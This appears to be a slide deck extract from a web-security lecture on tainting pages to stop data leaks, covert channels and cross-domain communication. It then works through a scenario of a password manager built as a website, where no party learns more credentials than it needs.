







## The downside...

- Tainting page means it can't navigate itself: navigation can leak data
- Cross-domain communication is scary!
	- ➤ Need to make sure that covert-channels are addressed

## The downside...

- Tainting page means it can't navigate itself: navigation can leak data
- Cross-domain communication is scary!
	- ➤ Need to make sure that covert-channels are addressed
	- **IIII** Use mechanism to tighten same-origin policy!

#### **Scenario:** Password manager as website



➤ Currently trust code to not leak our master password or login password: not good enough!

#### **Scenario:** Password manager as website



➤ Currently trust code to not leak our master password or login password: not good enough!

#### **Scenario:** Password manager as website



➤ Currently trust code to not leak our master password or login password: not good enough!

### **Goal:**

- ➤ Facebook only learns Facebook credentials
- ➤ Manager never learns any credentials
	- ➤ **Ideal:** manager never learns master key
- ➤ Storage layer never learn master key or credentials

**Trust:** manager does not collude with storage layer







